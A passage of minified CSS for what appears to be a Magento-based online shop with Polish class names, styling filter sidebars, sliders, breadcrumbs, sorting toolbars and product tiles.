.side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}#maincontent .home-page .slick-slider button,#maincontent .home-page .slick-slider .cart.table-wrapper .actions-toolbar>.action,#maincontent .home-page .slick-slider .action-gift{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}@media (min-width:1200px){.container{max-width:1240px}}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}@media only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}@media only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow,#sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#sliderBlog .action-gift.slick-prev.slick-arrow,#sliderBlog .action-gift.slick-next.slick-arrow{top:19% !important}}#slider-producenci{width:100%;margin:0 auto}@media (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:40px !important}}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow,.cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.action-gift.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow,.cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.action-gift.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}@media only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow,.cms-home #slider-producenci .action-gift.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow,.cms-home #slider-producenci .action-gift.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-producenci .action-gift.slick-prev.slick-arrow,.cms-home #slider-producenci .action-gift.slick-next.slick-arrow{top:45% !important}}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-prev.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}@media (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs .items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}@media (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns .toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}@media (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}@media (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter #filter-btn{margin-bottom:10px;height:40px}}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}@media (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo .tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper .red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}@media (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}@media (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 